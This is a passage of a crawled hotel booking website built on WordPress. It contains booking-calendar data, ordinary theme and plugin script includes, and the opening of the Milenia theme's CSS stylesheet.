5-29","end_date":"2023-06-01","allowed_days":[1,2,3]},"6067":{"start_date":"2023-05-28","end_date":"2023-05-29","allowed_days":[0]},"6066":{"start_date":"2023-05-27","end_date":"2023-05-28","allowed_days":[6]},"6065":{"start_date":"2023-05-26","end_date":"2023-05-27","allowed_days":[5]},"6064":{"start_date":"2023-05-25","end_date":"2023-05-26","allowed_days":[4]},"6062":{"start_date":"2023-05-22","end_date":"2023-05-25","allowed_days":[1,2,3]},"6061":{"start_date":"2023-05-21","end_date":"2023-05-22","allowed_days":[0]},"6060":{"start_date":"2023-05-20","end_date":"2023-05-21","allowed_days":[6]},"6059":{"start_date":"2023-05-19","end_date":"2023-05-20","allowed_days":[5]},"6058":{"start_date":"2023-05-18","end_date":"2023-05-19","allowed_days":[4]},"6057":{"start_date":"2023-05-15","end_date":"2023-05-18","allowed_days":[1,2,3]},"6056":{"start_date":"2023-05-14","end_date":"2023-05-15","allowed_days":[0]},"6055":{"start_date":"2023-05-13","end_date":"2023-05-14","allowed_days":[6]},"6054":{"start_date":"2023-05-12","end_date":"2023-05-13","allowed_days":[5]},"6053":{"start_date":"2023-05-11","end_date":"2023-05-12","allowed_days":[4]},"6052":{"start_date":"2023-05-08","end_date":"2023-05-11","allowed_days":[1,2,3]},"6051":{"start_date":"2023-05-07","end_date":"2023-05-08","allowed_days":[0]},"6050":{"start_date":"2023-05-06","end_date":"2023-05-07","allowed_days":[6]},"6049":{"start_date":"2023-05-05","end_date":"2023-05-06","allowed_days":[5]},"6048":{"start_date":"2023-05-04","end_date":"2023-05-05","allowed_days":[4]},"6035":{"start_date":"2023-05-01","end_date":"2023-05-04","allowed_days":[1,2,3]},"6034":{"start_date":"2023-04-30","end_date":"2023-05-01","allowed_days":[0]},"6033":{"start_date":"2023-04-29","end_date":"2023-04-30","allowed_days":[6]},"6032":{"start_date":"2023-04-28","end_date":"2023-04-29","allowed_days":[5]},"6031":{"start_date":"2023-04-27","end_date":"2023-04-28","allowed_days":[4]},"6030":{"start_date":"2023-04-24","end_date":"2023-04-27","allowed_days":[1,2,3]},"6029":{"start_date":"2023-04-23","end_date":"2023-04-24","allowed_days":[0]},"6028":{"start_date":"2023-04-22","end_date":"2023-04-23","allowed_days":[6]},"6027":{"start_date":"2023-04-21","end_date":"2023-04-22","allowed_days":[5]},"6026":{"start_date":"2023-04-20","end_date":"2023-04-21","allowed_days":[4]},"6025":{"start_date":"2023-04-17","end_date":"2023-04-20","allowed_days":[1,2,3]},"6024":{"start_date":"2023-04-16","end_date":"2023-04-17","allowed_days":[0]},"6023":{"start_date":"2023-04-15","end_date":"2023-04-16","allowed_days":[6]},"6022":{"start_date":"2023-04-14","end_date":"2023-04-15","allowed_days":[5]},"6021":{"start_date":"2023-04-13","end_date":"2023-04-14","allowed_days":[4]},"6020":{"start_date":"2023-04-10","end_date":"2023-04-13","allowed_days":[1,2,3]},"6019":{"start_date":"2023-04-09","end_date":"2023-04-10","allowed_days":[0]},"6018":{"start_date":"2023-04-08","end_date":"2023-04-09","allowed_days":[6]},"6017":{"start_date":"2023-04-07","end_date":"2023-04-08","allowed_days":[5]},"6016":{"start_date":"2023-04-06","end_date":"2023-04-07","allowed_days":[4]},"6013":{"start_date":"2023-04-03","end_date":"2023-04-06","allowed_days":[1,2,3]},"6012":{"start_date":"2023-04-02","end_date":"2023-04-03","allowed_days":[0]},"6011":{"start_date":"2023-04-01","end_date":"2023-04-02","allowed_days":[6]},"6010":{"start_date":"2023-03-31","end_date":"2023-04-01","allowed_days":[5]},"6009":{"start_date":"2023-03-30","end_date":"2023-03-31","allowed_days":[4]},"6008":{"start_date":"2023-03-27","end_date":"2023-03-29","allowed_days":[1,2,3]},"6007":{"start_date":"2023-03-26","end_date":"2023-03-27","allowed_days":[0]},"6005":{"start_date":"2023-03-25","end_date":"2023-03-26","allowed_days":[6]},"6004":{"start_date":"2023-03-24","end_date":"2023-03-25","allowed_days":[5]},"6003":{"start_date":"2023-03-23","end_date":"2023-03-24","allowed_days":[4]},"6002":{"start_date":"2023-03-20","end_date":"2023-03-23","allowed_days":[1,2,3]},"6001":{"start_date":"2023-03-19","end_date":"2023-03-20","allowed_days":[0]},"6000":{"start_date":"2023-03-18","end_date":"2023-03-19","allowed_days":[6]},"5999":{"start_date":"2023-03-17","end_date":"2023-03-18","allowed_days":[5]},"5998":{"start_date":"2023-03-16","end_date":"2023-03-17","allowed_days":[4]},"5997":{"start_date":"2023-03-13","end_date":"2023-03-16","allowed_days":[1,2,3]},"5996":{"start_date":"2023-03-12","end_date":"2023-03-13","allowed_days":[0]},"5995":{"start_date":"2023-03-11","end_date":"2023-03-12","allowed_days":[6]},"5994":{"start_date":"2023-03-10","end_date":"2023-03-11","allowed_days":[5]},"5993":{"start_date":"2023-03-09","end_date":"2023-03-10","allowed_days":[4]},"5992":{"start_date":"2023-03-06","end_date":"2023-03-09","allowed_days":[1,2,3]},"5991":{"start_date":"2023-03-05","end_date":"2023-02-06","allowed_days":[0]},"5988":{"start_date":"2023-03-04","end_date":"2023-03-05","allowed_days":[6]},"5987":{"start_date":"2023-03-03","end_date":"2023-03-04","allowed_days":[5]},"5985":{"start_date":"2023-03-02","end_date":"2023-03-03","allowed_days":[4]},"5903":{"start_date":"2023-02-27","end_date":"2023-03-02","allowed_days":[1,2,3]},"5902":{"start_date":"2023-02-26","end_date":"2023-02-27","allowed_days":[0]},"5901":{"start_date":"2023-02-25","end_date":"2023-02-26","allowed_days":[6]},"5900":{"start_date":"2023-02-24","end_date":"2023-02-25","allowed_days":[5]},"5897":{"start_date":"2023-02-23","end_date":"2023-02-24","allowed_days":[4]},"5896":{"start_date":"2023-02-20","end_date":"2023-02-23","allowed_days":[1,2,3]},"5894":{"start_date":"2023-02-19","end_date":"2023-02-20","allowed_days":[0]},"5893":{"start_date":"2023-02-18","end_date":"2023-02-19","allowed_days":[6]},"5892":{"start_date":"2023-02-17","end_date":"2023-02-18","allowed_days":[5]},"5891":{"start_date":"2023-02-16","end_date":"2023-02-17","allowed_days":[4]},"5890":{"start_date":"2023-02-13","end_date":"2023-02-16","allowed_days":[1,2,3,4]},"5889":{"start_date":"2023-02-12","end_date":"2023-02-13","allowed_days":[0]},"5888":{"start_date":"2023-02-11","end_date":"2023-02-12","allowed_days":[6]},"5887":{"start_date":"2023-02-10","end_date":"2023-02-11","allowed_days":[5]},"5886":{"start_date":"2023-02-09","end_date":"2023-02-10","allowed_days":[4]},"5885":{"start_date":"2023-02-06","end_date":"2023-02-09","allowed_days":[1,2,3]},"5884":{"start_date":"2023-02-05","end_date":"2023-02-06","allowed_days":[0]}},"roomTypeId":0,"allRoomTypeIds":[3497,6650,6655,6661,6667]}};
/* ]]> */
</script>
<script src="https://americascupinn.com/wp-content/plugins/motopress-hotel-booking/assets/js/public/mphb.min.js?ver=3.9.5" id="mphb-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/milenia-theme-functionality/app/Extensions/VisualComposer/assets/vendors/jquery.easing.1.3.min.js?ver=1.3.0" id="milenia-easings-js"></script>
<script id="milenia-core-js-extra">
/* <![CDATA[ */
var MileniaOptions = {"preloader":"0","mobile_breakpoint":"767","moment_locale":"en"};
var MileniaAJAXData = {"url":"https:\/\/americascupinn.com\/wp-admin\/admin-ajax.php","AJAX_token":"cbe1d22f58"};
var MileniaFooterWidgetsSettings = {"footer-section-2":[{"index":"1","horizontal":{"default":"center","custom":"left","custom-breakpoint":"lg"},"vertical":{"default":"middle","custom":"middle","custom-breakpoint":"xl"},"lists-direction":"vertical"},{"index":"2","horizontal":{"default":"center","custom":"center","custom-breakpoint":"lg"},"vertical":{"default":"middle","custom":"middle","custom-breakpoint":"xl"},"lists-direction":"vertical"},{"index":"3","horizontal":{"default":"center","custom":"right","custom-breakpoint":"lg"},"vertical":{"default":"middle","custom":"middle","custom-breakpoint":"xl"},"lists-direction":"vertical"}],"footer-section-3":[{"index":"1","horizontal":{"default":"center","custom":"center","custom-breakpoint":"xl"},"vertical":{"default":"middle","custom":"middle","custom-breakpoint":"xl"},"lists-direction":"vertical"}]};
/* ]]> */
</script>
<script src="https://americascupinn.com/wp-content/themes/milenia/assets/js/milenia.app.js?ver=1.0.0" id="milenia-core-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/milenia-theme-functionality/app/Extensions/VisualComposer/assets/js/milenia-js-composer-front.js?ver=1.0.0" id="milenia-js-composer-front-js"></script>
<script id="milenia-theme-functionality-js-extra">
/* <![CDATA[ */
var MileniaFunctionalityAJAXData = {"url":"https:\/\/americascupinn.com\/wp-admin\/admin-ajax.php","AJAX_token":"87674784d4"};
var MileniaCountdownLocalization = {"labels":["Years","Month","Weeks","Days","Hours","Minutes","Seconds"]};
/* ]]> */
</script>
<script src="https://americascupinn.com/wp-content/plugins/milenia-theme-functionality//assets/js/milenia-theme-functionality-core.js?ver=1.0.0" id="milenia-theme-functionality-js"></script>
<script src="https://americascupinn.com/wp-content/themes/milenia/includes/integrations/woocommerce/js/woocommerce.js?ver=1" id="milenia-woocommerce-mod-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script src="https://americascupinn.com/wp-content/themes/milenia/assets/vendors/jquery.easing.1.3.js?ver=1.3.0" id="jquery-easings-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/milenia-theme-functionality/app/Extensions/VisualComposer/assets/vendors/owl-carousel/owl.carousel.min.js?ver=2.3.3" id="owl-carousel-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/milenia-theme-functionality/app/Extensions/VisualComposer/assets/vendors/fancybox/jquery.fancybox.min.js?ver=3.3.5" id="fancybox-js"></script>
<script src="https://americascupinn.com/wp-content/themes/milenia/assets/vendors/monkeysan.jquery.nav.1.0.js?ver=1.0.0" id="monkeysan-nav-js"></script>
<script src="https://americascupinn.com/wp-content/themes/milenia/assets/vendors/monkeysan.sameheight.js?ver=1.0.0" id="monkeysan-sameheight-js"></script>
<script src="https://americascupinn.com/wp-content/themes/milenia/assets/vendors/jquery.parallax-1.1.3.min.js?ver=1.1.3" id="parallax-js"></script>
<script src="https://americascupinn.com/wp-content/themes/milenia/assets/vendors/mad.customselect.js?ver=1.1.1" id="mad-customselect-js"></script>
<script src="https://americascupinn.com/wp-content/themes/milenia/assets/vendors/momentjs/moment.min.js?ver=1.0.0" id="momentjs-js"></script>
<script src="https://americascupinn.com/wp-content/themes/milenia/assets/vendors/monkeysan-tooltip/monkeysan-jquery-tooltip.js?ver=1.0.0" id="monkeysan-tooltip-js"></script>
<script src="https://americascupinn.com/wp-content/themes/milenia/assets/vendors/nicescroll/jquery.nicescroll.min.js?ver=3.7.6" id="nice-scroll-js"></script>
<script src="https://americascupinn.com/wp-content/themes/milenia/assets/vendors/arcticmodal/jquery.arcticmodal-0.3.min.js?ver=0.0.3" id="arctic-modal-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/milenia-theme-functionality/app/Extensions/VisualComposer/assets/vendors/mediaelement/mediaelement-and-player.min.js?ver=4.2.7" id="media-element-js"></script>
<script src="https://americascupinn.com/wp-content/themes/milenia/assets/js/modules/milenia.sticky-header-section.js?ver=1.0.0" id="milenia-header-sticky-section-js"></script>
<script src="https://americascupinn.com/wp-content/themes/milenia/assets/js/modules/milenia.isotope.js?ver=1.0.0" id="milenia-isotope-wrapper-js"></script>
<script src="https://americascupinn.com/wp-content/themes/milenia/assets/js/modules/milenia.events-calendar.js?ver=1.0.0" id="milenia-events-calendar-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/milenia-theme-functionality/app/Extensions/VisualComposer/assets/js/milenia.alert-box.min.js?ver=1.0.0" id="milenia-alert-box-js"></script>
<script src="https://americascupinn.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script src="https://americascupinn.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/americascupinn.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script src="https://americascupinn.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU&amp;callback=Function.prototype&amp;ver=6.15.11" id="tribe-events-google-maps-js"></script>
<script id="tribe_events_embedded_map-js-extra">
/* <![CDATA[ */
var tribeEventsSingleMap = {"addresses":[{"address":"340 w 50th st New York United States ","title":"New York"}],"zoom":"8","pin_url":""};
/* ]]> */
</script>
<script src="https://americascupinn.com/wp-content/plugins/the-events-calendar/build/js/embedded-map.js?ver=8d30b8ec5750170987ce" id="tribe_events_embedded_map-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://americascupinn.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://americascupinn.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://americascupinn.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script src="https://americascupinn.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script defer src="https://americascupinn.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=0e9ddec90d8a8e019b4e" id="tribe-events-views-v2-manager-js"></script>
		
		<script>
		    /**
		     * This javascript will change booking form adult # to 2 on load
		     */ 
		    jQuery(document).ready(function(){
		        jQuery('.mphb-adults-chooser').find('.milenia-selected-option').html("2");
		        jQuery('.mphb-adults-chooser #mphb_room_details-0-adults option[value=2]').attr('selected','selected');
		        jQuery('.mphb-adults-chooser').find('ul.milenia-options-list li').each(function(){
		            if(jQuery(this).data('value') == 2) {
		                jQuery(this).addClass('milenia-active');
		            }
		        });
		    });
		</script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://americascupinn.com/wp-content/themes/milenia/style.css?ver=6.8.3
body_size: 76581
content:
@charset "UTF-8";
/*
Theme Name: Milenia
Theme URI: https://velikorodnov.com/site/milenia_wordpress_single_project.html
Author: Monkeysan
Author URI: https://themeforest.net/user/monkeysan
Description: Milenia WordPress Theme is a responsive WordPress theme created especially for hotels, resorts, hostels, boutique and apartments a complete hotel and vacation rental booking system within theme package. Developed for the latest WordPress version. Milenia supports all responsive layouts and looks great on all devices. Theme doesn’t focus on any specific hotel establishment, so you may use it for hotels, bed and breakfast websites, guest houses, apartments, villas, and even hostels. The plugin comes with all needed functionality to run a fully functional hospitality business website and manage reservations and WooCommerce payment gateways to rent out your accommodations.
Version: 1.3.8
Tags: one-column, two-columns, left-sidebar, right-sidebar, sticky-post, rtl-language-support, threaded-comments, translation-ready, theme-options, featured-images
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Text Domain: milenia
*/
/*------------------------------------------------------------------
[Master Stylesheet]

Project:        Milenia
Last change:    25/02/2023
Assigned to:    Monkeysan
Primary use:    Booking

/*------------------------------------------------------------------
[Color codes]

# Primary Color (Brown skin):      #ae745a
# Primary Color (Gray skin):       #948685
# Primary Color (Blue skin):       #19b1d1
# Primary Color (Lightbrown skin): #c19b76
# Primary Color (Green skin):      #7eb71c

Background: #ffffff
Headers:    #1c1c1c
# */
/*------------------------------------------------------------------
[Typography]

Body copy:  400 16px/26px "Open Sans", "sans-serif";
Headers:    "Playfair Display", "sans-serif";
*/
/* ----------------------------------------
    Stylesheet Guide
 ------------------------------------------

    1. Base
    2. Layout
    3. Components
    4. Pages
    5. WordPress
    6. Media Queries

---------------------------------------------------------- */
/* ----------------------------------------
        Reset
     ---------------------------------------- */
* {
  margin: 0;
  padding: 0;
  border: none;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

article, aside, audio, canvas, command, datalist, details, embed, figcaption, figure, footer, header, hgroup, keygen, meter, nav, output, progress, section, source, video, main {
  display: block;
}

mark, rp, rt, ruby, summary, time {
  display: inline;
}

a, abbr, acronym, address, applet, article, aside, audio, b, blockquote, big, body, center, canvas, caption, cite, code, command, datalist, dd, del, details, dfn, dl, div, dt, em, embed, fieldset, figcaption, figure, font, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, keygen, label, legend, li, meter, nav, object, ol, output, p, pre, progress, q, s, samp, section, small, span, source, strike, strong, sub, sup, table, tbody, tfoot, thead, th, tr, tdvideo, tt, u, ul, var {
  background: transparent;
  border: 0 none;
  font-weight: inherit;
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  vertical-align: top;
}

a {
  text-decoration: none;
  outline: none !important;
  vertical-align: baseline;
}

b, strong {
  font-weight: bold;
}

ul, ol {
  list-style: none;
}

q {
  quotes: none;
}

table, table td {
  padding: 0;
  border: none;
  border-collapse: collapse;
}

img {
  vertical-align: top;
  max-width: 100%;
  height: auto;
}

embed {
  vertical-align: top;
}

input, textarea {
  font-family: inherit;
  -webkit-box-sizing: border-box !important;
  box-sizing: border-box !important;
}

input, button {
  -webkit-appearance: none;
  outline: none;
  background: transparent;
}

button::-moz-focus-inner {
  border: 0;
}

th {
  text-align: left;
}

textarea {
  outline: none !important;
}

button {
  cursor: pointer;
  color: inherit;
}

html, body {
  min-height: 100%;
}

fieldset, legend, label, select, input, textarea, form, button, optgroup {
  -webkit-appearance: none;
}

/* ----------------------------------------
    1. Base
 ---------------------------------------- */
/* ----------------------------------------
        Global
    ---------------------------------------- */
body {
  background-color: #fff;
  overflow-x: hidden;
  overflow-y: initial !important;
}

html {
  overflow-y: initial !important;
}

::-webkit-selection {
  color: #fff;
  background-color: #ae745a;
}

::-moz-selection {
  color: #fff;
  background-color: #ae745a;
}

::selection {
  color: #fff;
  background-color: #ae745a;
}

.milenia-body--scheme-gray ::-webkit-selection {
  color: #fff;
  background-color: #948685;
}

.milenia-body--scheme-gray ::-moz-selection {
  color: #fff;
  background-color: #948685;
}

.milenia-body--scheme-gray ::selection {
  color: #fff;
  background-color: #948685;
}

.milenia-body--scheme-blue ::-webkit-selection {
  color: #fff;
  background-color: #19b1d1;
}

.milenia-body--scheme-blue ::-moz-selection {
  color: #fff;
  background-color: #19b1d1;
}

.milenia-body--scheme-blue ::selection {
  color: #fff;
  background-color: #19b1d1;
}

.milenia-body--scheme-lightbrown ::-webkit-selection {
  color: #fff;
  background-color: #c19b76;
}

.milenia-body--scheme-lightbrown ::-moz-selection {
  color: #fff;
  background-color: #c19b76;
}

.milenia-body--scheme-lightbrown ::selection {
  color: #fff;
  background-color: #c19b76;
}

.milenia-body--scheme-green ::-webkit-selection {
  color: #fff;
  background-color: #7eb71c;
}

.milenia-body--scheme-green ::-moz-selection {
  color: #fff;
  background-color: #7eb71c;
}

.milenia-body--scheme-green ::selection {
  color: #fff;
  background-color: #7eb71c;
}

.clearfix::after {
  content: "";
  display: block;
  clear: both;
}

.milenia-page-wrapper {
  overflow-x: hidden;
}

[data-bg-image-src] {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}

.animated {
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
}

.w-100 {
  width: 100%;
}

.nicescroll-rails {
  visibility: hidden;
}

/* ----------------------------------------
         Animations
     ---------------------------------------- */
@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-20%, 0, 0);
    transform: translate3d(-20%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-20%, 0, 0);
    transform: translate3d(-20%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(20%, 0, 0);
    transform: translate3d(20%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(20%, 0, 0);
    transform: translate3d(20%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

[data-animation]:not([data-animation=none]):not(.milenia-visible) {
  visibility: hidden;
}

[data-animation]:not([data-animation=none]) {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

[data-animation]:not([data-animation=none]).infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

[data-animation]:not([data-animation=none]).stealthy {
  opacity: 0;
  visibility: hidden;
}

/* ----------------------------------------
        Typography
    ---------------------------------------- */
:root {
  font-size: 16px;
}

body {
  font-size: 1rem;
  line-height: 1.625rem;
  font-weight: 400;
  color: #858585;
}

address:not(:last-child) {
  margin-bottom: 1.625rem;
}

q {
  font-style: italic;
}

small {
  font-size: 0.875rem;
}

sub, sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

q, kbd, strong, em, tt, var, span, del, big, small {
  vertical-align: baseline;
}

pre {
  overflow: auto;
}

pre:not(:last-child) {
  margin-bottom: 1.625rem;
}

code {
  overflow: auto;
  display: inline-block;
  vertical-align: middle;
}

pre, code, kbd, tt, var,
.comments-list .comment-content pre,
.comments-list .comment-content code,
.comments-list .comment-content kbd,
.comments-list .comment-content var,
.comments-list .comment-content tt {
  font-size: 1rem;
  line-height: 1.625;
  padding: 5px 10px;
  color: #858585;
  background-color: #f8f8f8;
  border: 1px solid #eaeaea;
  -webkit-appearance: none !important;
}

ul li pre,
ul li code,
ul li kbd,
ul li tt,
ul li var,
ol li pre,
ol li code,
ol li kbd,
ol li tt,
ol li var {
  font-size: inherit;
  line-height: inherit;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 5px;
  padding-right: 5px;
}

mark {
  color: #fff;
  background-color: #1c1c1c;
}

/* ----------------------------------------
            Headings
        ---------------------------------------- */
h1, h2, h3, h4, h5, h6 {
  color: #1c1c1c;
  font-weight: 400;
  line-height: 1.2;
}

h1:not(:last-child), h2:not(:last-child), h3:not(:last-child), h4:not(:last-child), h5:not(:last-child) {
  margin-bottom: 1.2rem;
}

h1 {
  font-size: 3.25rem;
}

h2 {
  font-size: 3rem;
}

h3 {
  font-size: 2.25rem;
}

h4 {
  font-size: 1.875rem;
}

h5 {
  font-size: 1.5rem;
}

h6 {
  font-size: 1.125rem;
}

h6:not(:last-child) {
  margin-bottom: 1.1rem;
}

/* ----------------------------------------
            Paragraphs
        ---------------------------------------- */
p:empty {
  display: none;
}

p:not(:last-child) {
  margin-bottom: 1.625rem;
}

/* ----------------------------------------
            Links
        ---------------------------------------- */
.milenia-underlined-link,
a:not(.milenia-ln--independent),
.milenia-navigation .sub-menu a,
.milenia-btn--link,
.milenia-dropdown-element > li > a,
.milenia-events-month-event-title a {
  display: inline;
  background-repeat: no-repeat;
  background-size: 0px 1px;
  -webkit-transition-property: all;
  transition-property: all;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
  -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-underlined-link:hover,
a:hover:not(.milenia-ln--independent),
.milenia-header--light .milenia-navigation .sub-menu a:hover,
.milenia-btn--link:hover,
.milenia-dropdown-element > li > a:hover, .milenia-events-month-event-title a:hover {
  background-size: 100% 1px;
}

.milenia-non-underlined-link,
.milenia-sub-navigation a,
.milenia-square-image[data-bg-image-src] a,
.gallery-item a,
.milenia-entities--style-13 .milenia-entity-link,
.milenia-testimonial-service,
.fancybox-button,
.mejs__container a {
  background-image: none !important;
  background-repeat: initial;
  background-size: initial;
}

.milenia-non-underlined-link:hover,
.milenia-sub-navigation a:hover,
.milenia-square-image[data-bg-image-src] a:hover,
.gallery-item a:hover,
.milenia-btn:hover:not(.milenia-btn--link),
.milenia-entities--style-13 .milenia-entity-link:hover,
.milenia-testimonial-service:hover,
.fancybox-button:hover,
.mejs__container a:hover {
  background-size: initial;
}

/*one line only*/
.milenia-icon-link {
  border-style: solid;
  border-color: transparent;
  border-right-width: 1.875rem;
  position: relative;
  white-space: nowrap;
}

.milenia-icon-link .fa,
.milenia-icon-link .fal,
.milenia-icon-link .far,
.milenia-icon-link .fab,
.milenia-icon-link .fas,
.milenia-icon-link .icon,
.milenia-icon-link [class*=milenia-font-icon-] {
  font-size: 1.25rem;
  position: absolute;
  top: 50%;
  right: -1.875rem;
  margin-top: -0.625rem;
}

.milenia-uppercased-link {
  text-transform: uppercase;
  font-size: 0.8125rem;
  line-height: 1.125rem;
  letter-spacing: 1.3px;
}

.milenia-body--scheme-brown a:not(.milenia-ln--independent):not(.milenia-btn),
.milenia-body--scheme-brown:not(body) a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #ae745a;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #ae745a), to(#ae745a));
  background-image: linear-gradient(to bottom, #ae745a 100%, #ae745a 100%);
}

.milenia-body--scheme-gray a:not(.milenia-ln--independent):not(.milenia-btn),
.milenia-body--scheme-gray:not(body) a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #948685;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #948685), to(#948685));
  background-image: linear-gradient(to bottom, #948685 100%, #948685 100%);
}

.milenia-body--scheme-blue a:not(.milenia-ln--independent):not(.milenia-btn),
.milenia-body--scheme-blue:not(body) a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #19b1d1;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #19b1d1), to(#19b1d1));
  background-image: linear-gradient(to bottom, #19b1d1 100%, #19b1d1 100%);
}

.milenia-body--scheme-lightbrown a:not(.milenia-ln--independent):not(.milenia-btn),
.milenia-body--scheme-lightbrown:not(body) a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #c19b76;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #c19b76), to(#c19b76));
  background-image: linear-gradient(to bottom, #c19b76 100%, #c19b76 100%);
}

.milenia-body--scheme-green a:not(.milenia-ln--independent):not(.milenia-btn),
.milenia-body--scheme-green:not(body) a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #7eb71c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #7eb71c), to(#7eb71c));
  background-image: linear-gradient(to bottom, #7eb71c 100%, #7eb71c 100%);
}

.milenia-el--links-dark a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

/* ----------------------------------------
            Icons
        ---------------------------------------- */
[class*=milenia-font-icon] {
  line-height: 1;
}

/* ----------------------------------------
            Colors
        ---------------------------------------- */
.milenia-color--black {
  color: #1c1c1c;
}

.milenia-color--white {
  color: #fff;
}

/* ----------------------------------------
        Utils classes
    ---------------------------------------- */
.milenia-d-none {
  display: none;
}

.milenia-fw-bold {
  font-weight: bold;
}

.milenia-tt-uppercase {
  text-transform: uppercase;
}

.milenia-d-down-xxxl-none {
  display: none;
}

.milenia-fw-down-xxxl-bold {
  font-weight: bold;
}

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

.milenia-mb-0 {
  margin-bottom: 0 !important;
}

.milenia-ls-n1 {
  letter-spacing: -1px;
}

.milenia-ls-n2 {
  letter-spacing: -2px;
}

.milenia-ls-n3 {
  letter-spacing: -3px;
}

.milenia-ls-1 {
  letter-spacing: 1px;
}

.milenia-ls-2 {
  letter-spacing: 2px;
}

.milenia-ls-3 {
  letter-spacing: 3px;
}

/* ----------------------------------------
    2. Layout
---------------------------------------- */
.container .container {
  padding-left: 0;
  padding-right: 0;
}

/* ----------------------------------------
        Preloader
    ---------------------------------------- */
.milenia-preloader-circle,
.milenia-preloader {
  position: fixed;
  width: 260vw;
  height: 260vw;
  margin-left: -130vw;
  margin-top: -130vw;
  background-color: #fff;
  z-index: 50;
  border-radius: 50%;
  -webkit-transition-property: -webkit-transform;
  transition-property: transform;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
  -webkit-transition-duration: 700ms;
  transition-duration: 700ms;
  -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
